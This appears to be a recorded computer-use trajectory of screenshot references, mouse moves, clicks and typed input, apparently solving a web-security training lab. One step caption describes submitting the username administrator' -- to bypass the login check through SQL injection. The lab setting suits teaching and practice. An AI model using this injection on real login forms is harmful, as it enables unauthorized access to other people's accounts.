
mouse_move(394, 479)

Enter 'password' in the Password field so the form can be submitted.
left_click(439, 442)

type("password")

mouse_move(364, 486)

mouse_move(511, 572)

Submit the login with administrator' -- and reach My Account with the lab solved.
left_click(357, 492)

left_click(355, 491)

mouse_move(743, 434)

mouse_move(517, 412)
